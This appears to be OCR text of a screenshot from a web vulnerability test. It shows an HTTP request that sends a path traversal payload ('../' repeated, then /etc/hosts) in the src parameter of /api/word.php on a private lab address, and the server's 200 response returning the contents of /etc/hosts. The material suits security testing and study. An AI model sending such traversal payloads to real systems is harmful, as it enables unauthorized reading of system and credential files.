 1 GET /api/word.php?src=
/../../../../../../../../../etc/hosts HTTP/1.1
2 Host: 192.168.233.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.233.130/tools.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Aug 2022 15:04:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Disposition: attachment;
filename="hosts"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 176
10 Connection: close
11 Content-Type: application/octet-stream
12
13 127.0.0.1 localhost
14 ::1 localhost ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 ff00::0 ip6-mcastprefix
17 ff02::1 ip6-allnodes
18 ff02::2 ip6-allrouters
19 172.73.23.21 c1e10ca0f9bd